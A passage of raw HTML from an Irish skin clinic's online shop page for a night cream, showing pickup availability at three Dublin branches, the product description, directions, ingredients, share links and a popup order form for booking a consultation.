    </svg><div class="store-availability-information-container"><span class="store-availability-information__title">Pickup currently unavailable at South William Clinic (City Centre)</span><button type="button" is="toggle-button" class="store-availability-information__link link text--subdued text--xsmall" aria-controls="StoreAvailabilityModal-43711822266607" aria-expanded="false">Delivery/Pickup  Information</button></div>
    </div>
  </div>

  <drawer-content id="StoreAvailabilityModal-43711822266607" class="drawer drawer--large">
    <span class="drawer__overlay"></span>

    <header class="drawer__header">
      <div class="drawer__title drawer__title--stack">
        <p class="store-availabilities-modal__product-title heading h6">Resync Revitalizing Night Cream</p></div>

      <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
    </header>

    <div class="ch drawer__content">
      <div class="store-availabilities-list"><div class="store-availability-list__item">
            <p class="store-availability-list__location">South William Clinic (City Centre)</p>

            <div class="store-availability-list__item-info text--subdued text--xsmall">
              <div class="store-availability-list__stock">
    <svg focusable="false" width="12" height="13" class="icon icon--store-availability-out-of-stock   " viewBox="0 0 12 13" role="presentation">
      <path fill="none" d="M1 1.5L11 11.5M1 11.5L11 1.5" stroke="#E00000" stroke-width="1.6"></path>
    </svg>Pickup currently unavailable
</div>

              <div class="store-availability-list__contact"><p>48 South William Street <br>Dublin<br>Dublin<br>D02 T212<br>Ireland</p>+35315379222
</div>
            </div>
          </div><div class="store-availability-list__item">
            <p class="store-availability-list__location">South William Clinic Clontarf</p>

            <div class="store-availability-list__item-info text--subdued text--xsmall">
              <div class="store-availability-list__stock">
    <svg focusable="false" width="12" height="13" class="icon icon--store-availability-out-of-stock   " viewBox="0 0 12 13" role="presentation">
      <path fill="none" d="M1 1.5L11 11.5M1 11.5L11 1.5" stroke="#E00000" stroke-width="1.6"></path>
    </svg>Pickup currently unavailable
</div>

              <div class="store-availability-list__contact"><p>unit 2, 49B Vernon Avenue<br>Dublin 3<br>Dublin<br>D03 H2Y8<br>Ireland</p>+35315379222
</div>
            </div>
          </div><div class="store-availability-list__item">
            <p class="store-availability-list__location">South William Clinic Terenure</p>

            <div class="store-availability-list__item-info text--subdued text--xsmall">
              <div class="store-availability-list__stock">
    <svg focusable="false" width="12" height="13" class="icon icon--store-availability-out-of-stock   " viewBox="0 0 12 13" role="presentation">
      <path fill="none" d="M1 1.5L11 11.5M1 11.5L11 1.5" stroke="#E00000" stroke-width="1.6"></path>
    </svg>Pickup currently unavailable
</div>

              <div class="store-availability-list__contact"><p>17 Terenure Place<br>Dublin 6W<br>Dublin<br>D6W X398<br>Ireland</p>+35315379222
</div>
            </div>
          </div></div>
    </div>
   <div class="store-availability-list__item">
     <div class="buttons-container">
       <div class="ch-buttons-container">
        <a href="https://southwilliamclinic.com/policies/shipping-policy" class="text-button delivery-info-button">DELIVERY POLICY</a>
       </div>
       <div class="ch-buttons-container">
        <a href="/policies/refund-policy" class="text-button returns-policy-button">RETURNS POLICY</a>
       </div>
   </div>
    </div>
  </drawer-content></store-pickup>
          <div class="product-form__custom-liquid" ><div class="countdown-timer-block" countdown-timer-id="cloik7j5d3311981802l70u3oyw"></div></div>
<div class="ch faqs">
  <details class="ch-tabs">
    
    <summary class="ch-tabs-content">Description</summary>
    
    <div class="ch answer-container">
      
        <div class="ch answer">
          <p> </p>
<p data-mce-fragment="1">Resync Revitalizing Night Cream is a hydrating moisturiser that quenches skin with long-lasting moisture while you sleep. Wrap the complexion in antioxidant-rich ingredients and help restore radiance and revitalize the look of skin while delivering unprecedented hydration. This rich, overnight treatment is formulated for all skin types to help refine skin texture and tone after being exposed to environmental stressors.<br data-mce-fragment="1"><strong data-mce-fragment="1">Benefits:</strong><br data-mce-fragment="1">• Deeply hydrates the skin to help improve softness and radiance<br data-mce-fragment="1">• Revitalizes the look of skin after exposure to environmental stressors, such as blue light<br data-mce-fragment="1">• Help improve the overall appearance of fine lines, dark spots and uneven texture</p>
<p data-mce-fragment="1"><strong data-mce-fragment="1">Cautions:</strong><br data-mce-fragment="1">For external use only. Keep out of reach of children. Avoid direct contact with eyes.<br data-mce-fragment="1">If contact occurs, rinse thoroughly with water. Test for sensitivity. Discontinue use<br data-mce-fragment="1">ifexcessive skin irritation develops or increases. If irritation persists, consult<br data-mce-fragment="1">a health care practitioner.</p>
        </div>
      
      
      
    </div>
  </details>
</div>

<div class="ch faqs">
  <details class="ch-tabs">
    
    <summary class="ch-tabs-content">How to Use</summary>
    
    <div class="ch answer-container">
      
        <div class="ch answer">
          <p><span class="metafield-multi_line_text_field">Apply to your face and neck every night after cleansing and toning. Always moisturize in upward circular motions.<br />
</span></p>
        </div>
      
      
      
    </div>
  </details>
</div>

<div class="ch faqs">
  <details class="ch-tabs">
    
    <summary class="ch-tabs-content">Ingredients</summary>
    
    <div class="ch answer-container">
      
        <div class="ch answer">
          <p><span class="metafield-multi_line_text_field">Key Ingredients:<br />
<br />
• South Korean Lespedeza Capitate | A nature-inspired extract that helps restore radiance and revitalize the look of dull, tired skin<br />
• Australian Kakudu Plum | High in Vitamin C, helps reduce the appearance of skin redness and encourages a brighter-looking complexion<br />
• Teprenone | Refines the look of skin texture and tone by helping to reduce the appearance of age spots and improving the firmness and elasticity of skin<br />
• Tremella Fuciformis Sporocarp Extract | A Snow Mushroom Extract that helps improve skin softness and reduce the look of fine lines by delivering an unprecedent amount of moisture and hydration to dry skin</span></p>
        </div>
      
      
      
    </div>
  </details>
</div>
</div><div class="product-meta__aside"><div class="product-meta__share text--subdued"><button is="share-toggle-button" share-url="https://southwilliamclinic.com/products/resync-revitalizing-night-cream" share-title="Resync Revitalizing Night Cream" class="product-meta__share-label link hidden-tablet-and-up" aria-controls="mobile-share-buttons-template--26575558967626__main" aria-expanded="false">Share</button>
          <div class="product-meta__share-label hidden-phone">Share</div>

          <popover-content id="mobile-share-buttons-template--26575558967626__main" class="popover hidden-tablet-and-up">
            <span class="popover__overlay"></span>

            <header class="popover__header">
              <span class="popover__title heading h6">Share</span>

              <button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
            </header>

            <div class="mobile-share-buttons">
              <a class="mobile-share-buttons__item mobile-share-buttons__item--facebook" href="https://www.facebook.com/sharer.php?u=https://southwilliamclinic.com/products/resync-revitalizing-night-cream" target="_blank" rel="noopener" aria-label="Share on Facebook"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--facebook-share-mobile   " viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M10.1834 21.85L10.1834 12.982H7.2002L7.2002 9.52604H10.1834V6.98204C10.062 5.75969 10.4857 4.54599 11.3415 3.66478C12.1972 2.78357 13.398 2.32449 14.6234 2.41004C15.5143 2.40481 16.4047 2.45289 17.2898 2.55404V5.63804L15.4598 5.63804C14.9879 5.53818 14.4974 5.68116 14.1532 6.01892C13.8089 6.35669 13.6566 6.84437 13.7474 7.31804L13.7474 9.52604L17.1698 9.52604L16.7234 12.982H13.7522V21.85H10.1834Z" fill="#3B5998"></path>
      </svg>Facebook
              </a>

              <a class="mobile-share-buttons__item mobile-share-buttons__item--pinterest" href="https://pinterest.com/pin/create/button/?url=https://southwilliamclinic.com/products/resync-revitalizing-night-cream&media=https://southwilliamclinic.com/cdn/shop/products/Screenshot2023-01-10at10.59.45_800x.png?v=1673348472&description=%C2%A0%20Resync%20Revitalizing%20Night%20Cream%20is%20a%20hydrating%20moisturiser%20that%20quenches%20skin%20with%20long-lasting%20moisture..." target="_blank" rel="noopener" aria-label="Pin on Pinterest"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--pinterest-share-mobile   " viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M11.7648 2.40138C15.3543 2.34682 17.602 3.80113 18.6595 6.35148C19.0087 7.1931 19.3817 8.74117 19.1015 10.0256C18.9898 10.5384 18.9581 11.0736 18.8069 11.5569C18.4993 12.5394 18.0993 13.4092 17.5694 14.1592C16.8499 15.1782 15.7582 15.8653 14.3872 16.2109C13.1746 16.5164 12.0593 16.059 11.4113 15.5678C11.2048 15.4115 10.9279 15.2073 10.8515 14.9251C10.8417 14.9251 10.8318 14.9251 10.822 14.9251C10.7755 15.4401 10.5782 15.9868 10.4389 16.4561C10.2461 17.1053 10.2086 17.7774 9.96749 18.3849C9.69999 19.0592 9.37509 19.6772 9.02467 20.253C8.84068 20.5549 8.33293 21.5884 7.9639 21.5999C7.92354 21.5224 7.90737 21.4925 7.90493 21.3551C7.7861 21.1659 7.86888 20.8468 7.81652 20.5893C7.73505 20.1883 7.67161 19.466 7.75769 19.0588C7.75769 18.8444 7.75769 18.6296 7.75769 18.4157C7.85257 17.9742 7.84882 17.5217 7.9639 17.0991C8.21425 16.1787 8.35354 15.2038 8.61211 14.2512C8.86057 13.3361 9.08856 12.3352 9.28987 11.4038C9.33529 11.1934 9.07963 10.5886 9.02467 10.3628C8.85134 9.65014 8.9833 8.66239 9.20146 8.12713C9.47618 7.45323 10.2804 6.4241 11.3229 6.68821C12.1607 6.90037 12.694 7.80624 12.413 8.95421C12.1181 10.159 11.7356 11.2383 11.4702 12.4443C11.4019 12.7551 11.5194 13.0852 11.588 13.2714C11.8361 13.9431 12.5882 14.5955 13.5916 14.3432C15.1126 13.9603 15.785 12.5834 16.2435 11.0974C16.3676 10.6955 16.3527 10.3157 16.4498 9.87241C16.6545 8.93705 16.5676 7.54083 16.273 6.81057C15.8008 5.64018 14.9198 4.89011 13.7095 4.48339C13.3756 4.42221 13.0416 4.36103 12.7077 4.29985C12.1486 4.17176 11.0822 4.36412 10.7041 4.48339C9.01386 5.01777 7.96723 5.91043 7.3157 7.51486C7.09393 8.06111 6.97235 8.61484 6.9327 9.38251C6.92276 9.47451 6.91294 9.5665 6.90314 9.6585C7.03364 10.3447 7.04691 10.7994 7.3157 11.3118C7.44838 11.5644 7.76346 11.7634 7.81652 12.0772C7.84781 12.2621 7.71227 12.5412 7.66931 12.6895C7.60427 12.9136 7.62792 13.1702 7.52193 13.3634C7.33028 13.712 6.8084 13.4501 6.57911 13.3018C5.38697 12.5324 4.40437 10.3073 4.95855 8.15795C5.04391 7.82607 5.0481 7.53731 5.16476 7.23932C5.8878 5.39455 6.96659 4.26111 8.5237 3.28922C9.10717 2.9252 9.89394 2.74473 10.6157 2.55456C10.9987 2.50352 11.3818 2.45245 11.7648 2.40138Z" fill="#BD081C"></path>
      </svg>Pinterest
              </a>

              <a class="mobile-share-buttons__item mobile-share-buttons__item--twitter" href="https://twitter.com/share?text=Resync%20Revitalizing%20Night%20Cream&url=https://southwilliamclinic.com/products/resync-revitalizing-night-cream" target="_blank" rel="noopener" aria-label="Tweet on Twitter"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--twitter-share-mobile   " viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M15.414 4.96068C16.9196 4.93626 17.7211 5.43865 18.4864 6.07724C19.1362 6.02649 19.9806 5.69424 20.478 5.46269C20.6391 5.38182 20.8004 5.30133 20.9616 5.22046C20.6775 5.92312 20.2923 6.47359 19.7004 6.89092C19.5689 6.98361 19.4384 7.10911 19.2736 7.16824C19.2736 7.17091 19.2736 7.17396 19.2736 7.17663C20.1171 7.16863 20.8129 6.82034 21.4737 6.63114C21.4737 6.63417 21.4737 6.63723 21.4737 6.64028C21.1266 7.14535 20.6568 7.65767 20.1556 8.02502C19.9532 8.17227 19.7509 8.31951 19.5486 8.46676C19.5597 9.28425 19.5354 10.0643 19.3684 10.7518C18.3977 14.7465 15.8254 17.4588 11.7534 18.6203C10.2913 19.0377 7.92842 19.2089 6.25322 18.8282C5.42246 18.6394 4.67201 18.4262 3.96773 18.1443C3.57662 17.9875 3.21425 17.8181 2.86766 17.6251C2.75395 17.5614 2.64012 17.4981 2.52626 17.4343C2.90422 17.445 3.34615 17.54 3.76862 17.4778C4.15075 17.4214 4.52554 17.4359 4.87817 17.3653C5.75753 17.1887 6.53832 16.9552 7.21099 16.5947C7.53708 16.42 8.03189 16.2148 8.26361 15.963C7.82698 15.9699 7.43107 15.8772 7.10676 15.7727C5.84923 15.366 5.11723 14.6187 4.64102 13.4961C5.02212 13.5338 6.11978 13.6246 6.37642 13.4266C5.89678 13.4026 5.43547 13.1482 5.10574 12.9589C4.09421 12.3795 3.26926 11.4075 3.27545 9.91215C3.40826 9.96975 3.54108 10.0277 3.67378 10.0853C3.92789 10.1834 4.18618 10.2356 4.48934 10.2932C4.61736 10.3173 4.87337 10.3863 5.02034 10.3363C5.01403 10.3363 5.0077 10.3363 5.00138 10.3363C4.80571 10.1277 4.48682 9.98884 4.29014 9.76491C3.64126 9.02638 3.0331 7.88999 3.41774 6.53614C3.51528 6.19282 3.6701 5.88956 3.83503 5.60993C3.84137 5.61298 3.84768 5.61565 3.85402 5.61871C3.92952 5.76328 4.098 5.86973 4.2049 5.99065C4.53629 6.36678 4.94508 6.70514 5.36174 7.00345C6.7813 8.02007 8.0597 8.64453 10.1129 9.10725C10.6336 9.22437 11.2357 9.31401 11.8578 9.31476C11.6829 8.84899 11.7391 8.09522 11.8767 7.64432C12.2227 6.51058 12.9743 5.69272 14.0768 5.25479C14.3404 5.15026 14.6329 5.07396 14.9397 5.01256C15.0978 4.9954 15.256 4.97823 15.414 4.96068Z" fill="#1DA1F2"></path>
      </svg>Twitter
              </a>

              <a class="mobile-share-buttons__item mobile-share-buttons__item--mail" href="mailto:?&subject=&body=https://southwilliamclinic.com/products/resync-revitalizing-night-cream" aria-label="Share by e-mail"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--email-share-mobile   " viewBox="0 0 24 24">
        <path d="M21.9135 2.08691L15.3396 20.8695L11.583 12.4173M21.9135 2.08691L3.13086 8.66083L11.583 12.4173M21.9135 2.08691L11.583 12.4173" stroke="currentColor" stroke-width="1.6"></path>
      </svg>E-mail
              </a>
            </div>
          </popover-content>

          <div class="product-meta__share-button-list hidden-phone">
            <a class="product-meta__share-button-item product-meta__share-button-item--facebook link tap-area" href="https://www.facebook.com/sharer.php?u=https://southwilliamclinic.com/products/resync-revitalizing-night-cream" target="_blank" rel="noopener" aria-label="Share on Facebook"><svg focusable="false" width="8" height="14" class="icon icon--facebook   " viewBox="0 0 9 17">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M2.486 16.2084L2.486 8.81845H0L0 5.93845L2.486 5.93845L2.486 3.81845C2.38483 2.79982 2.73793 1.78841 3.45107 1.05407C4.16421 0.319722 5.16485 -0.0628415 6.186 0.00844868C6.9284 0.00408689 7.67039 0.0441585 8.408 0.128449V2.69845L6.883 2.69845C6.4898 2.61523 6.08104 2.73438 5.79414 3.01585C5.50724 3.29732 5.3803 3.70373 5.456 4.09845L5.456 5.93845H8.308L7.936 8.81845H5.46L5.46 16.2084H2.486Z" fill="currentColor"></path>
      </svg></a>

            <a class="product-meta__share-button-item product-meta__share-button-item--pinterest link tap-area" href="https://pinterest.com/pin/create/button/?url=https://southwilliamclinic.com/products/resync-revitalizing-night-cream&media=https://southwilliamclinic.com/cdn/shop/products/Screenshot2023-01-10at10.59.45_800x.png?v=1673348472&description=%C2%A0%20Resync%20Revitalizing%20Night%20Cream%20is%20a%20hydrating%20moisturiser%20that%20quenches%20skin%20with%20long-lasting%20moisture..." target="_blank" rel="noopener" aria-label="Pin on Pinterest"><svg focusable="false" width="10" height="14" class="icon icon--pinterest   " viewBox="0 0 12 16">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M5.8042 0.00123531C8.79537 -0.0442356 10.6685 1.16769 11.5498 3.29299C11.8407 3.99433 12.1516 5.28439 11.9181 6.35474C11.825 6.78208 11.7985 7.22812 11.6726 7.63086C11.4163 8.4496 11.0829 9.17441 10.6413 9.79945C10.0418 10.6486 9.13196 11.2212 7.98951 11.5091C6.97899 11.7637 6.04959 11.3826 5.50954 10.9732C5.33747 10.843 5.10674 10.6728 5.04304 10.4377C5.03488 10.4377 5.0267 10.4377 5.01853 10.4377C4.97972 10.8669 4.81532 11.3224 4.69924 11.7135C4.53858 12.2545 4.50733 12.8146 4.3064 13.3208C4.08349 13.8828 3.81274 14.3978 3.52072 14.8776C3.36739 15.1292 2.94427 15.9904 2.63675 16C2.60311 15.9354 2.58964 15.9105 2.58761 15.796C2.48858 15.6383 2.55757 15.3724 2.51393 15.1578C2.44604 14.8236 2.39317 14.2217 2.46491 13.8824C2.46491 13.7038 2.46491 13.5248 2.46491 13.3465C2.54397 12.9786 2.54085 12.6015 2.63675 12.2494C2.84537 11.4824 2.96145 10.6699 3.17692 9.87611C3.38398 9.11352 3.57396 8.27939 3.74172 7.50321C3.77957 7.32789 3.56652 6.82389 3.52072 6.63572C3.37628 6.04186 3.48624 5.21874 3.66805 4.77269C3.89698 4.21111 4.56717 3.3535 5.43589 3.57359C6.13407 3.75039 6.57846 4.50528 6.34437 5.46192C6.09862 6.46589 5.7798 7.3653 5.5587 8.37035C5.50173 8.62933 5.59968 8.90442 5.65687 9.05958C5.86357 9.61934 6.49037 10.163 7.32652 9.95278C8.59396 9.63365 9.15431 8.48627 9.53645 7.24791C9.63981 6.91302 9.62743 6.59647 9.70831 6.22709C9.87894 5.44763 9.80648 4.28411 9.56098 3.67556C9.16753 2.70023 8.43329 2.07518 7.42471 1.73624C7.1465 1.68526 6.86819 1.63427 6.58988 1.58329C6.12397 1.47655 5.23532 1.63685 4.92023 1.73624C3.51171 2.18156 2.63952 2.92544 2.09658 4.26247C1.91177 4.71767 1.81046 5.17911 1.77741 5.81884C1.76913 5.8955 1.76094 5.97217 1.75278 6.04883C1.86153 6.62068 1.87259 6.99959 2.09658 7.42657C2.20715 7.63711 2.46971 7.8029 2.51393 8.06444C2.54001 8.2185 2.42705 8.45105 2.39125 8.57467C2.33705 8.76137 2.35676 8.97522 2.26844 9.13625C2.10873 9.42678 1.67383 9.20852 1.48275 9.08491C0.489307 8.44373 -0.329526 6.5895 0.132284 4.79837C0.20342 4.5218 0.206915 4.28118 0.304126 4.03285C0.906661 2.49554 1.80565 1.55101 3.10325 0.741098C3.58947 0.437749 4.24511 0.287354 4.84657 0.128885C5.16574 0.0863481 5.48503 0.0437917 5.8042 0.00123531Z" fill="currentColor"></path>
      </svg></a>

            <a class="product-meta__share-button-item product-meta__share-button-item--twitter link tap-area" href="https://twitter.com/share?text=Resync%20Revitalizing%20Night%20Cream&url=https://southwilliamclinic.com/products/resync-revitalizing-night-cream" target="_blank" rel="noopener" aria-label="Tweet on Twitter"><svg focusable="false" width="17" height="14" class="icon icon--twitter   " viewBox="0 0 20 16">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M12.845 2.13398C14.0997 2.11363 14.7676 2.53229 15.4054 3.06445C15.9468 3.02216 16.6505 2.74528 17.065 2.55232C17.1993 2.48493 17.3337 2.41786 17.468 2.35046C17.2312 2.93602 16.9103 3.39474 16.417 3.74251C16.3074 3.81976 16.1987 3.92434 16.0613 3.97362C16.0613 3.97584 16.0613 3.97838 16.0613 3.98061C16.7643 3.97394 17.3441 3.6837 17.8947 3.52603C17.8947 3.52856 17.8947 3.5311 17.8947 3.53365C17.6055 3.95454 17.214 4.38147 16.7963 4.6876C16.6277 4.8103 16.4591 4.93301 16.2905 5.05571C16.2997 5.73696 16.2795 6.38704 16.1404 6.95989C15.3314 10.2888 13.1878 12.5491 9.7945 13.517C8.5761 13.8648 6.60702 14.0075 5.21102 13.6903C4.51872 13.5329 3.89334 13.3552 3.30644 13.1203C2.98052 12.9896 2.67854 12.8485 2.38972 12.6876C2.29496 12.6346 2.2001 12.5818 2.10522 12.5287C2.42018 12.5376 2.78846 12.6168 3.14052 12.5649C3.45896 12.5179 3.77128 12.53 4.06514 12.4712C4.79794 12.324 5.4486 12.1294 6.00916 11.829C6.2809 11.6834 6.69324 11.5124 6.88634 11.3026C6.52248 11.3083 6.19256 11.2311 5.9223 11.144C4.87436 10.8051 4.26436 10.1824 3.86752 9.2468C4.1851 9.27827 5.09982 9.35394 5.31368 9.18894C4.91398 9.16891 4.52956 8.95688 4.25478 8.7992C3.41184 8.31634 2.72438 7.50634 2.72954 6.26021C2.84022 6.30821 2.9509 6.35653 3.06148 6.40453C3.27324 6.48622 3.48848 6.52978 3.74112 6.57778C3.8478 6.59781 4.06114 6.65534 4.18362 6.6137C4.17836 6.6137 4.17308 6.6137 4.16782 6.6137C4.00476 6.43982 3.73902 6.32411 3.57512 6.1375C3.03438 5.52206 2.52758 4.57507 2.84812 3.44686C2.9294 3.16077 3.05842 2.90805 3.19586 2.67502C3.20114 2.67757 3.2064 2.67979 3.21168 2.68234C3.2746 2.80282 3.415 2.89152 3.50408 2.99229C3.78024 3.30573 4.1209 3.5877 4.46812 3.83629C5.65108 4.68347 6.71642 5.20386 8.42738 5.58946C8.86134 5.68706 9.36308 5.76176 9.88146 5.76238C9.73578 5.37424 9.78258 4.7461 9.89726 4.37035C10.1856 3.42557 10.8119 2.74402 11.7307 2.37907C11.9504 2.29197 12.1941 2.22838 12.4498 2.17722C12.5815 2.16291 12.7133 2.14861 12.845 2.13398Z" fill="currentColor"></path>
      </svg></a>

            <a class="product-meta__share-button-item product-meta__share-button-item--mail link tap-area" href="mailto:?&subject=Resync Revitalizing Night Cream&body=https://southwilliamclinic.com/products/resync-revitalizing-night-cream" aria-label="Share by e-mail"><svg focusable="false" width="13" height="13" class="icon icon--share   " viewBox="0 0 18 18">
        <path d="M17 1l-5.6 16-3.2-7.2M17 1L1 6.6l7.2 3.2M17 1L8.2 9.8" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"></path>
      </svg></a>
          </div>
        </div></div></div></div>
    </div>
  </section><style>
  body .onst-registration-form{
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    z-index: 9999999999999;
    overflow: auto;
    height: 100vh;
    background-color: rgba(255, 255, 255, 0.9);
    opacity:0;
    visibility:hidden;
    transition: all 0.3s ease;
  }
  body .onst-registration-form.active {
      opacity: 1;
      visibility: visible;
  }
  .onst-registration-form .onst-registration-form-container {
      padding: 40px;
      background-color: #fff;
      border: 1px solid #c8c8c8;
      position:relative;
  }
  .onst-registration-form .onst-registration-form-container .close-popup-box {
      display: flex;
      justify-content: center;
      align-items: center;
      width: 40px;
      height: 40px;
      background-color: #fff;
      border: 1px solid #c8c8c8;
      position: absolute;
      top: -15px;
      right: -15px;
  }
  .onst-registration-form .onst-registration-form-container .close-popup-box a.close-popup-box-btn {
      display: flex;
      width: 40px;
      height: 40px;
      justify-content: center;
      align-items: center;
      cursor: pointer;
  }
</style>
<script>
  document.addEventListener("DOMContentLoaded", () => {
    const btn = document.querySelector(".open-request-popup");
    const popup = document.querySelector('.onst-registration-form');
    if( btn ){
      btn.addEventListener("click", function (e) {
          e.preventDefault();
          if( popup ){
            popup.classList.add('active');
          }
      });
    }
    if( popup ){
      var popupBox = popup.querySelector('.onst-registration-form-container');
      if( popupBox ){
        var newDiv = document.createElement("div");
        newDiv.classList.add('close-popup-box');
        newDiv.innerHTML = '<a class="close-popup-box-btn"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></a>';
        if( popupBox.querySelector('.close-popup-box') ){}else{
          popupBox.appendChild(newDiv);
          var buttonClose = popupBox.querySelector('.close-popup-box-btn');
          if( buttonClose ){
            buttonClose.addEventListener("click", function (e) {
                e.preventDefault();
                if( popup ){
                  popup.classList.remove('active');
                }
            });
          }
        }
      }
    }
  });
</script>
</div><div id="shopify-section-template--26575558967626__175817667497081bae" class="shopify-section shopify-section--apps"><div class="container "><div id="shopify-block-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN" class="shopify-block shopify-app-block"> 
<div id="surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN" class="onst-registration-form SureCust-App">
	<div class="onst-registration-form-container onst-big-form SureCust-App">
		<h2 class="title">Complete the ZO Skin Health Order Form</h2>
		<p class="subtitle">Once submitted, we will contact you to book your virtual or in-clinic consultation and begin your journey.</p>
		
			<div class="onst-custom-form-box SureCust-App" data-customer="EQxig92862Pj" data-id="17581765713532" data-shop="shopsolar.myshopify.com">
				<div class="onst-custom-form-box-loader"><span class="onst-loading-icon"></span></div>
				
				<input type="hidden" class="country_state_js" value="https://cdn.shopify.com/extensions/019b21db-9806-7b53-aa64-922a03e2fa66/approvemate-217/assets/apponst-country-state-c.js"/>
				
				<input type="hidden" class="product_id_title" data-id="7975048052975" data-title="Resync Revitalizing Night Cream">
				
				
				
				<input type="hidden" class="form_data_metafield" data-value='{"data":[{"type":"wholesale","submit":"Submit","login":"Sign In","success":"Your application is successfully submitted, we will check your details and send you confirmation email soon. It can take few days","settings":"[{\"id\": 1710586682257, \"max\": 100, \"min\": 0, \"name\": \"wcustomer[first_name]\", \"size\": \"half\", \"type\": \"first_name\", \"label\": \"First Name\", \"dynamic\": false, \"options\": [], \"require\": false, \"position\": 1, \"roptions\": [], \"requiremsg\": \"First Name is required.\", \"dynamicname\": \"noselection\", \"placeholder\": \"\", \"dynamicvalue\": \"\", \"dynamicaction\": \"hide\", \"validationmsg\": \"\", \"dynamiccondition\": \"equal\"}, {\"id\": 1710586688450, \"max\": 100, \"min\": 0, \"name\": \"wcustomer[last_name]\", \"size\": \"half\", \"type\": \"last_name\", \"label\": \"Last Name\", \"dynamic\": false, \"options\": [], \"require\": false, \"position\": 2, \"roptions\": [], \"requiremsg\": \"Last Name is required.\", \"dynamicname\": \"noselection\", \"placeholder\": \"\", \"dynamicvalue\": \"\", \"dynamicaction\": \"hide\", \"validationmsg\": \"\", \"dynamiccondition\": \"equal\"}, {\"id\": 1758294757529, \"max\": 100, \"min\": 0, \"name\": \"wcustomer[phone]\", \"size\": \"half\", \"type\": \"customer_phone\", \"label\": \"Phone Number\", \"dynamic\": false, \"options\": [], \"require\": true, \"tagconn\": false, \"metaconn\": false, \"position\": 3, \"roptions\": [], \"metafield\": \"noselection\", \"requiremsg\": \"\", \"description\": \"\", \"dynamicname\": \"noselection\", \"placeholder\": \"\", \"dynamicvalue\": \"\", \"dynamicaction\": \"hide\", \"validationmsg\": \"\", \"dynamiccondition\": \"equal\"}, {\"id\": 1710586694373, \"max\": 100, \"min\": 0, \"name\": \"wcustomer[email]\", \"size\": \"half\", \"type\": \"customer_email\", \"label\": \"Email\", \"dynamic\": false, \"options\": [], \"require\": true, \"position\": 4, \"roptions\": [], \"requiremsg\": \"Email address is required\", \"dynamicname\": \"noselection\", \"placeholder\": \"\", \"dynamicvalue\": \"\", \"dynamicaction\": \"hide\", \"validationmsg\": \"Please enter valid email address\", \"dynamiccondition\": \"equal\"}, {\"id\": 1758176524264, \"max\": 100, \"min\": 0, \"name\": \"Message\", \"size\": \"full\", \"type\": \"textarea\", \"label\": \"Message\", \"dynamic\": false, \"options\": [], \"require\": false, \"tagconn\": false, \"metaconn\": false, \"position\": 5, \"roptions\": [], \"metafield\": \"noselection\", \"requiremsg\": \"\", \"description\": \"\", \"dynamicname\": \"noselection\", \"placeholder\": \"\", \"dynamicvalue\": \"\", \"dynamicaction\": \"hide\", \"validationmsg\": \"\", \"dynamiccondition\": \"equal\"}]","loginprefix":"Already have access?","loginposition":"bottom","emailalready":"Email Already Taken! Try a different Email or Login","status":null}],"form":"17581765713532"}'>
			</div>
			<!-- BEGIN app snippet: loginform --><div class="onst-login-form-container-box SureCust-App" style="display:none!important;">
  <form method="post" action="/account/login" id="customer_login" accept-charset="UTF-8" data-login-with-shop-sign-in="true"><input type="hidden" name="form_type" value="customer_login" /><input type="hidden" name="utf8" value="✓" />
    <div class="email">
      <label for="email">Email</label>
      <input type="email" name="customer[email]">
    </div>
    <div class="password">
      <label for="password">Password</label>
      <input type="password" name="customer[password]">
    </div>
    <div class="submit">
      <input type="submit" value="Sign in">
    </div>
  </form>
</div><!-- END app snippet -->
		
	</div>
</div>
<style>
	.onst-password-field span.password-view-js:before{
		background-image:url('https://cdn.shopify.com/extensions/019b21db-9806-7b53-aa64-922a03e2fa66/approvemate-217/assets/eye.svg');
	}
	.onst-password-field input[type="text"]+span.password-view-js:before{
		background-image:url('https://cdn.shopify.com/extensions/019b21db-9806-7b53-aa64-922a03e2fa66/approvemate-217/assets/eye-off.svg');
	}
	.onst-file-input .onst-upload-icon{
		background-image:url('https://cdn.shopify.com/extensions/019b21db-9806-7b53-aa64-922a03e2fa66/approvemate-217/assets/upload.svg'); 
	}
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN .onst-registration-form-container-box form .onst-field input,
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN .onst-registration-form-container-box form .onst-field select, 
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN .onst-registration-form-container-box form .onst-field textarea,
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN .onst-registration-form-container-box form.onst-show-labels .onst-field .onst-field-upload-box .onst-file-input label,
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN .onst-registration-form-container-box form .onst-success-message{
		border-radius:0px;
	}
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN.onst-registration-form button{
		box-shadow:none;
